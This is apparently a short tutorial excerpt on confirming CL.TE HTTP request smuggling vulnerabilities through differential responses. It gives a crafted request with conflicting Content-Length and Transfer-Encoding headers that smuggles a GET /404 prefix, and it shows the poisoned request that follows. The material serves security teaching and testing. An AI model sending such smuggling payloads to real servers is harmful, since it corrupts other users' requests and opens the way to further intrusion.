 Confirming CL.TE vulnerabilities using differential responses
To confirm a CL.TE vulnerability, you would send an attack request like this:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked

e
q=smuggling&x=
0

GET /404 HTTP/1.1
Foo: x
If the attack is successful, then the last two lines of this request are treated by the back-end server as belonging to the
next request that is received. This will cause the subsequent "normal" request to look like this:
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11

q=smuggling
Since this request now contains an invalid URL, the server will respond with status code 404, indicating that the attack
request did indeed interfere with it.